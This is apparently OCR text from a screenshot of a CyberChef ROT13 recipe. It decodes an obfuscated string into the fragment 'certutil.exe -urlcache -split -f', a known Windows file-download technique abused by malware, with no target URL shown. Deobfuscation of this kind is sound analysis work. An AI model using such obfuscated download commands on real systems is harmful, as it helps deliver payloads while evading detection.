 Recipe
ROT13
Rotate lower case chars
Rotate upper case chars
Rotate numbers
Amount
13
Input
preghgvy.rkr -heypnpur -fcyvg -s
ABC 33 1
Output
certutil.exe -urlcache -split -f